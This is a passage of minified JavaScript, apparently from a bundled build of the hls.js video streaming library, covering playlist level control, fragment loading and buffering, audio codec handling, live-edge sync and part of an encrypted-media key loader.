t=this.steering.pathways(),s=e.filter(i=>t.indexOf(i)!==-1);if(e.length<1){this.warn("pathwayPriority ".concat(e," should contain at least one pathway from list: ").concat(t));return}this.steering.pathwayPriority=s}}onError(e,t){t.fatal||!t.context||t.context.type===Le.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===pe.MAIN){const s=t.elementaryStreams;if(!Object.keys(s).some(n=>!!s[n]))return;const i=this._levels[t.level];i!=null&&i.loadError&&(this.log("Resetting level error count of ".concat(i.loadError," on frag buffered")),i.loadError=0)}}onLevelLoaded(e,t){var s;const{level:i,details:n}=t,o=t.levelInfo;if(!o){var a;this.warn("Invalid level index ".concat(i)),(a=t.deliveryDirectives)!=null&&a.skip&&(n.deltaUpdateFailed=!0);return}if(o===this.currentLevel||t.withoutMultiVariant){o.fragmentError===0&&(o.loadError=0);let c=o.details;c===t.details&&c.advanced&&(c=void 0),this.playlistLoaded(i,t,c)}else(s=t.deliveryDirectives)!=null&&s.skip&&(n.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=this.getUrlWithDirectives(e.uri,t),i=this.currentLevelIndex,n=e.attrs["PATHWAY-ID"],o=e.details,a=o==null?void 0:o.age;this.log("Loading level index ".concat(i).concat((t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:"").concat(n?" Pathway "+n:"").concat(a&&o.live?" age "+a.toFixed(1)+(o.type&&" "+o.type||""):""," ").concat(s)),this.hls.trigger(w.LEVEL_LOADING,{url:s,level:i,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const s=this._levels.filter((n,o)=>o!==e?!0:(this.steering&&this.steering.removeLevel(n),n===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,n.details&&n.details.fragments.forEach(a=>a.level=-1)),!1));Xx(s),this._levels=s,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const i=s.length-1;this._firstLevel=Math.min(this._firstLevel,i),this._startLevel&&(this._startLevel=Math.min(this._startLevel,i)),this.hls.trigger(w.LEVELS_UPDATED,{levels:s})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:s}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(w.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:s}))}}function ug(r){const e={};r.forEach(t=>{const s=t.groupId||"";t.id=e[s]=e[s]||0,e[s]++})}function Ky(){return self.SourceBuffer||self.WebKitSourceBuffer}function zy(){if(!xs())return!1;const e=Ky();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function UP(){if(!zy())return!1;const r=xs();return typeof(r==null?void 0:r.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>r.isTypeSupported(Cn(e,"video")))||["mp4a.40.2","fLaC"].some(e=>r.isTypeSupported(Cn(e,"audio"))))}function HP(){var r;const e=Ky();return typeof(e==null||(r=e.prototype)==null?void 0:r.changeType)=="function"}const jP=100;class VP extends Xf{constructor(e,t,s){super(e,t,s,"stream-controller",pe.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const i=this.media,n=i?i.currentTime:null;if(n===null||!de(n)||(this.log("Media seeked to ".concat(n.toFixed(3))),!this.getBufferedFrag(n)))return;const o=this.getFwdBufferInfoAtPos(i,n,pe.MAIN,0);if(o===null||o.len===0){this.warn("Main forward buffer length at ".concat(n,' on "seeked" event ').concat(o?o.len:"empty",")"));return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(w.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(w.BUFFER_CREATED,this.onBufferCreated,this),e.on(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(w.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(w.BUFFER_CREATED,this.onBufferCreated,this),e.off(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:s,hls:i}=this;if(this.stopLoad(),this.setInterval(jP),this.level=-1,!this.startFragRequested){let n=i.startLevel;n===-1&&(i.config.testBandwidth&&this.levels.length>1?(n=0,this.bitrateTest=!0):n=i.firstAutoLevel),i.nextLoadLevel=n,this.level=i.loadLevel,this._hasEnoughToStart=!!t}s>0&&e===-1&&!t&&(this.log("Override startPosition with lastCurrentTime @".concat(s.toFixed(3))),e=s),this.state=se.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=se.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case se.WAITING_LEVEL:{const{levels:t,level:s}=this,i=t==null?void 0:t[s],n=i==null?void 0:i.details;if(n&&(!n.live||this.levelLastLoaded===i&&!this.waitForLive(i))){if(this.waitForCdnTuneIn(n))break;this.state=se.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=se.IDLE;break}break}case se.FRAG_LOADING_WAITING_RETRY:{var e;const t=self.performance.now(),s=this.retryDate;if(!s||t>=s||(e=this.media)!=null&&e.seeking){const{levels:i,level:n}=this,o=i==null?void 0:i[n];this.resetStartWhenNotLoaded(o||null),this.state=se.IDLE}}break}this.state===se.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:s,media:i}=this;if(t===null||!i&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const n=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(s!=null&&s[n]))return;const o=s[n],a=this.getMainFwdBufferInfo();if(a===null)return;const c=this.getLevelDetails();if(c&&this._streamEnded(a,c)){const m={};this.altAudio===2&&(m.type="video"),this.hls.trigger(w.BUFFER_EOS,m),this.state=se.ENDED;return}if(!this.buffering)return;e.loadLevel!==n&&e.manualLevel===-1&&this.log("Adapting to level ".concat(n," from level ").concat(this.level)),this.level=e.nextLoadLevel=n;const l=o.details;if(!l||this.state===se.WAITING_LEVEL||this.waitForLive(o)){this.level=n,this.state=se.WAITING_LEVEL,this.startFragRequested=!1;return}const u=a.len,f=this.getMaxBufferLength(o.maxBitrate);if(u>=f)return;this.backtrackFragment&&this.backtrackFragment.start>a.end&&(this.backtrackFragment=null);const d=this.backtrackFragment?this.backtrackFragment.start:a.end;let h=this.getNextFragment(d,l);if(this.couldBacktrack&&!this.fragPrevious&&h&&ct(h)&&this.fragmentTracker.getState(h)!==pt.OK){var p;const g=((p=this.backtrackFragment)!=null?p:h).sn-l.startSN,v=l.fragments[g-1];v&&h.cc===v.cc&&(h=v,this.fragmentTracker.removeFragment(v))}else this.backtrackFragment&&a.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,d)){if(!h.gap){const g=this.audioOnly&&!this.altAudio?Ve.AUDIO:Ve.VIDEO,v=(g===Ve.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;v&&this.afterBufferFlushed(v,g,pe.MAIN)}h=this.getNextFragmentLoopLoading(h,l,a,pe.MAIN,f)}h&&(h.initSegment&&!h.initSegment.data&&!this.bitrateTest&&(h=h.initSegment),this.loadFragment(h,o,d))}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);i===pt.NOT_LOADED||i===pt.PARTIAL?ct(e)?this.bitrateTest?(this.log("Fragment ".concat(e.sn," of level ").concat(e.level," is being downloaded to test bitrate and will not be buffered")),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,s):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,pe.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let s;const i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);const n=this.getLevelDetails();if(n!=null&&n.live){const a=this.getMainFwdBufferInfo();if(!a||a.len<n.targetduration*2)return}if(!t.paused&&e){const a=this.hls.nextLoadLevel,c=e[a],l=this.fragLastKbps;l&&this.fragCurrent?s=this.fragCurrent.duration*c.maxBitrate/(1e3*l)+1:s=0}else s=0;const o=this.getBufferedFrag(t.currentTime+s);if(o){const a=this.followingBufferedFrag(o);if(a){this.abortCurrentFrag();const c=a.maxStartPTS?a.maxStartPTS:a.start,l=a.duration,u=Math.max(o.end,c+Math.min(Math.max(l-this.config.maxFragLookUpTolerance,l*(this.couldBacktrack?.5:.125)),l*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(u,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case se.KEY_LOADING:case se.FRAG_LOADING:case se.FRAG_LOADING_WAITING_RETRY:case se.PARSING:case se.PARSED:this.state=se.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const s=t.media;qt(s,"playing",this.onMediaPlaying),qt(s,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:s}=this;s&&(sr(s,"playing",this.onMediaPlaying),sr(s,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(w.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let s=!1,i=!1;for(let n=0;n<t.levels.length;n++){const o=t.levels[n].audioCodec;o&&(s=s||o.indexOf("mp4a.40.2")!==-1,i=i||o.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=s&&i&&!HP(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:s}=this;if(!s||this.state!==se.IDLE)return;const i=t.levelInfo;(!i.details||i.details.live&&(this.levelLastLoaded!==i||i.details.expired)||this.waitForCdnTuneIn(i.details))&&(this.state=se.WAITING_LEVEL)}onLevelLoaded(e,t){var s;const{levels:i,startFragRequested:n}=this,o=t.level,a=t.details,c=a.totalduration;if(!i){this.warn("Levels were reset while loading level ".concat(o));return}this.log("Level ".concat(o," loaded [").concat(a.startSN,",").concat(a.endSN,"]").concat(a.lastPartSn?"[part-".concat(a.lastPartSn,"-").concat(a.lastPartIndex,"]"):"",", cc [").concat(a.startCC,", ").concat(a.endCC,"] duration:").concat(c));const l=t.levelInfo,u=this.fragCurrent;u&&(this.state===se.FRAG_LOADING||this.state===se.FRAG_LOADING_WAITING_RETRY)&&u.level!==t.level&&u.loader&&this.abortCurrentFrag();let f=0;if(a.live||(s=l.details)!=null&&s.live){var d;if(this.checkLiveUpdate(a),a.deltaUpdateFailed)return;f=this.alignPlaylists(a,l.details,(d=this.levelLastLoaded)==null?void 0:d.details)}if(l.details=a,this.levelLastLoaded=l,n||this.setStartPosition(a,f),this.hls.trigger(w.LEVEL_UPDATED,{details:a,level:o}),this.state===se.WAITING_LEVEL){if(this.waitForCdnTuneIn(a))return;this.state=se.IDLE}n&&a.live&&this.synchronizeToLiveEdge(a),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:s}=this;if(!s)return;const i=this.hls.liveSyncPosition,n=this.getLoadPosition(),o=e.fragmentStart,a=e.edge,c=n>=o-t.maxFragLookUpTolerance&&n<=a;if(i!==null&&s.duration>i&&(n<i||!c)){const u=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!c&&s.readyState<4||n<a-u)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),s.readyState))if(this.warn("Playback: ".concat(n.toFixed(3)," is located too far from the end of live sliding playlist: ").concat(a,", reset currentTime to : ").concat(i.toFixed(3))),this.config.liveSyncMode==="buffered"){var l;const f=Ae.bufferInfo(s,i,0);if(!((l=f.buffered)!=null&&l.length)){s.currentTime=i;return}if(f.start<=n){s.currentTime=i;return}const{nextStart:h}=Ae.bufferedInfo(f.buffered,n,0);h&&(s.currentTime=h)}else s.currentTime=i}}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:n}=e,{levels:o}=this;if(!o){this.warn("Levels were reset while fragment load was in progress. Fragment ".concat(s.sn," of level ").concat(s.level," will not be buffered"));return}const a=o[s.level];if(!a){this.warn("Level ".concat(s.level," not found on progress"));return}const c=a.details;if(!c){this.warn("Dropping fragment ".concat(s.sn," of level ").concat(s.level," after level details were reset")),this.fragmentTracker.removeFragment(s);return}const l=a.videoCodec,u=c.PTSKnown||!c.live,f=(t=s.initSegment)==null?void 0:t.data,d=this._getAudioCodec(a),h=this.transmuxer=this.transmuxer||new xy(this.hls,pe.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),p=i?i.index:-1,m=p!==-1,g=new qf(s.level,s.sn,s.stats.chunkCount,n.byteLength,p,m),v=this.initPTS[s.cc];h.push(n,f,d,l,s,i,c.totalduration,u,g,v)}onAudioTrackSwitching(e,t){const s=this.hls,i=this.altAudio===2;if(Qa(t.url,s))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const o=this.fragCurrent;o&&(this.log("Switching to main audio track, cancel main fragment load"),o.abortRequests(),this.fragmentTracker.removeFragment(o)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(i){this.fragmentTracker.removeAllFragments(),s.once(w.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(w.AUDIO_TRACK_SWITCHED,t)}),s.trigger(w.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}s.trigger(w.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const s=Qa(t.url,this.hls);if(s){const i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=s?2:0,this.tick()}onBufferCreated(e,t){const s=t.tracks;let i,n,o=!1;for(const a in s){const c=s[a];if(c.id==="main"){if(n=a,i=c,a==="video"){const l=s[a];l&&(this.videoBuffer=l.buffer)}}else o=!0}o&&i?(this.log("Alternate track found, use ".concat(n,".buffered to schedule main fragment loading")),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:s,part:i}=t,n=s.type===pe.MAIN;if(n){if(this.fragContextChanged(s)){this.warn("Fragment ".concat(s.sn).concat(i?" p: "+i.index:""," of level ").concat(s.level," finished buffering, but was aborted. state: ").concat(this.state)),this.state===se.PARSED&&(this.state=se.IDLE);return}const a=i?i.stats:s.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),ct(s)&&(this.fragPrevious=s),this.fragBufferedComplete(s,i)}const o=this.media;o&&(!this._hasEnoughToStart&&Ae.getBuffered(o).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),n&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var s;if(t.fatal){this.state=se.ERROR;return}switch(t.details){case K.FRAG_GAP:case K.FRAG_PARSING_ERROR:case K.FRAG_DECRYPT_ERROR:case K.FRAG_LOAD_ERROR:case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_ERROR:case K.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(pe.MAIN,t);break;case K.LEVEL_LOAD_ERROR:case K.LEVEL_LOAD_TIMEOUT:case K.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===se.WAITING_LEVEL&&((s=t.context)==null?void 0:s.type)===Le.LEVEL&&(this.state=se.IDLE);break;case K.BUFFER_ADD_CODEC_ERROR:case K.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case K.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case K.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=se.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==Ve.AUDIO||!this.altAudio){const s=(t===Ve.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;s&&(this.afterBufferFlushed(s,t,pe.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let s=this.startPosition;if(s>=0&&t<s){if(e.seeking){this.log("could not seek to ".concat(s,", already seeking at ").concat(t));return}const i=this.timelineOffset;i&&s&&(s+=i);const n=this.getLevelDetails(),o=Ae.getBuffered(e),a=o.length?o.start(0):0,c=a-s,l=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||c>0&&(c<l||this.loadingParts&&c<2*((n==null?void 0:n.partTarget)||0)))&&(this.log("adjusting start position by ".concat(c," to match buffer start")),s+=c,this.startPosition=s),t<s&&(this.log("seek to target start position ".concat(s," from current time ").concat(t," buffer start ").concat(a)),e.currentTime=s)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(s=>{const{hls:i}=this,n=s==null?void 0:s.frag;if(!n||this.fragContextChanged(n))return;t.fragmentError=0,this.state=se.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const o=n.stats;o.parsing.start=o.parsing.end=o.buffering.start=o.buffering.end=self.performance.now(),i.trigger(w.FRAG_LOADED,s),n.bitrateTest=!1})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:s}=this,{remuxResult:i,chunkMeta:n}=e,o=this.getCurrentContext(n);if(!o){this.resetWhenMissingContext(n);return}const{frag:a,part:c,level:l}=o,{video:u,text:f,id3:d,initSegment:h}=i,{details:p}=l,m=this.altAudio?void 0:i.audio;if(this.fragContextChanged(a)){this.fragmentTracker.removeFragment(a);return}if(this.state=se.PARSING,h){const g=h.tracks;if(g){const E=a.initSegment||a;if(this.unhandledEncryptionError(h,a))return;this._bufferInitSegment(l,g,E,n),s.trigger(w.FRAG_PARSING_INIT_SEGMENT,{frag:E,id:t,tracks:g})}const v=h.initPTS,x=h.timescale,y=this.initPTS[a.cc];if(de(v)&&(!y||y.baseTime!==v||y.timescale!==x)){const E=h.trackId;this.initPTS[a.cc]={baseTime:v,timescale:x,trackId:E},s.trigger(w.INIT_PTS_FOUND,{frag:a,id:t,initPTS:v,timescale:x,trackId:E})}}if(u&&p){m&&u.type==="audiovideo"&&this.logMuxedErr(a);const g=p.fragments[a.sn-1-p.startSN],v=a.sn===p.startSN,x=!g||a.cc>g.cc;if(i.independent!==!1){const{startPTS:y,endPTS:E,startDTS:b,endDTS:S}=u;if(c)c.elementaryStreams[u.type]={startPTS:y,endPTS:E,startDTS:b,endDTS:S};else if(u.firstKeyFrame&&u.independent&&n.id===1&&!x&&(this.couldBacktrack=!0),u.dropped&&u.independent){const A=this.getMainFwdBufferInfo(),C=(A?A.end:this.getLoadPosition())+this.config.maxBufferHole,_=u.firstKeyFramePTS?u.firstKeyFramePTS:y;if(!v&&C<_-this.config.maxBufferHole&&!x){this.backtrack(a);return}else x&&(a.gap=!0);a.setElementaryStreamInfo(u.type,a.start,E,a.start,S,!0)}else v&&y-(p.appliedTimelineOffset||0)>Ra&&(a.gap=!0);a.setElementaryStreamInfo(u.type,y,E,b,S),this.backtrackFragment&&(this.backtrackFragment=a),this.bufferFragmentData(u,a,c,n,v||x)}else if(v||x)a.gap=!0;else{this.backtrack(a);return}}if(m){const{startPTS:g,endPTS:v,startDTS:x,endDTS:y}=m;c&&(c.elementaryStreams[Ve.AUDIO]={startPTS:g,endPTS:v,startDTS:x,endDTS:y}),a.setElementaryStreamInfo(Ve.AUDIO,g,v,x,y),this.bufferFragmentData(m,a,c,n)}if(p&&d!=null&&d.samples.length){const g={id:t,frag:a,details:p,samples:d.samples};s.trigger(w.FRAG_PARSING_METADATA,g)}if(p&&f){const g={id:t,frag:a,details:p,samples:f.samples};s.trigger(w.FRAG_PARSING_USERDATA,g)}}logMuxedErr(e){this.warn("".concat(ct(e)?"Media":"Init"," segment with muxed audiovideo where only video expected: ").concat(e.url))}_bufferInitSegment(e,t,s,i){if(this.state!==se.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(s));const{audio:n,video:o,audiovideo:a}=t;if(n){const l=e.audioCodec;let u=ba(n.codec,l);u==="mp4a"&&(u="mp4a.40.5");const f=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){u&&(u.indexOf("mp4a.40.5")!==-1?u="mp4a.40.2":u="mp4a.40.5");const d=n.metadata;d&&"channelCount"in d&&(d.channelCount||1)!==1&&f.indexOf("firefox")===-1&&(u="mp4a.40.5")}u&&u.indexOf("mp4a.40.5")!==-1&&f.indexOf("android")!==-1&&n.container!=="audio/mpeg"&&(u="mp4a.40.2",this.log("Android: force audio codec to ".concat(u))),l&&l!==u&&this.log('Swapping manifest audio codec "'.concat(l,'" for "').concat(u,'"')),n.levelCodec=u,n.id=pe.MAIN,this.log("Init audio buffer, container:".concat(n.container,", codecs[selected/level/parsed]=[").concat(u||"","/").concat(l||"","/").concat(n.codec,"]")),delete t.audiovideo}if(o){o.levelCodec=e.videoCodec,o.id=pe.MAIN;const l=o.codec;if((l==null?void 0:l.length)===4)switch(l){case"hvc1":case"hev1":o.codec="hvc1.1.6.L120.90";break;case"av01":o.codec="av01.0.04M.08";break;case"avc1":o.codec="avc1.42e01e";break}this.log("Init video buffer, container:".concat(o.container,", codecs[level/parsed]=[").concat(e.videoCodec||"","/").concat(l,"]").concat(o.codec!==l?" parsed-corrected="+o.codec:"").concat(o.supplemental?" supplemental="+o.supplemental:"")),delete t.audiovideo}a&&(this.log("Init audiovideo buffer, container:".concat(a.container,", codecs[level/parsed]=[").concat(e.codecs,"/").concat(a.codec,"]")),delete t.video,delete t.audio);const c=Object.keys(t);if(c.length){if(this.hls.trigger(w.BUFFER_CODECS,t),!this.hls)return;c.forEach(l=>{const f=t[l].initSegment;f!=null&&f.byteLength&&this.hls.trigger(w.BUFFER_APPENDING,{type:l,data:f,frag:s,part:null,chunkMeta:i,parent:s.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,pe.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,s=e==null?void 0:e[t];return s?this.getMaxBufferLength(s.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=se.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const s=e.currentTime;if(Ae.isBuffered(e,s)?t=this.getAppendedFrag(s):Ae.isBuffered(e,s+.1)&&(t=this.getAppendedFrag(s+.1)),t){this.backtrackFragment=null;const i=this.fragPlaying,n=t.level;(!i||t.sn!==i.sn||i.level!==n)&&(this.fragPlaying=t,this.hls.trigger(w.FRAG_CHANGED,{frag:t}),(!i||i.level!==n)&&this.hls.trigger(w.LEVEL_SWITCHED,{level:n}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return de(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(de(t)){const s=this.getLevelDetails(),i=this.currentFrag||(s?qs(null,s.fragments,t):null);if(i){const n=i.programDateTime;if(n!==null){const o=n+(t-i.start)*1e3;return new Date(o)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class GP{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const s in this.keyUriToKeyInfo){const i=this.keyUriToKeyInfo[s].loader;if(i){var t;if(e&&e!==((t=i.context)==null?void 0:t.frag.type))return;i.abort()}}}detach(){for(const e in this.keyUriToKeyInfo){const t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyUriToKeyInfo){const t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=K.KEY_LOAD_ERROR,s,i,n){return new Ur({type:me.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:n,error:s,networkDetails:i})}loadClear(e,t,s){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let i=0,n=t.length;i<n;i++){const o=t[i];if(e.cc<=o.cc&&(!ct(e)||!ct(o)||e.sn<o.sn)||!s&&i==n-1)return this.emeController.selectKeySystemFormat(o).then(a=>{if(!this.emeController)return;o.setKeyFormat(a);const c=Ta(a);if(c)return this.emeController.getKeySystemAccess([c])})}if(this.config.requireKeySystemAccessOnStart){const i=Zi(this.config);if(i.length)return this.emeController.getKeySystemAccess(i)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var s,i;t&&e.setKeyFormat(t);const n=e.decryptdata;if(!n){const l=new Error(t?"Expected frag.decryptdata to be defined after setting format ".concat(t):"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,K.KEY_LOAD_ERROR,l))}const o=n.uri;if(!o)return Promise.reject(this.createKeyLoadError(e,K.KEY_LOAD_ERROR,new Error('Invalid key URI: "'.concat(o,'"'))));let 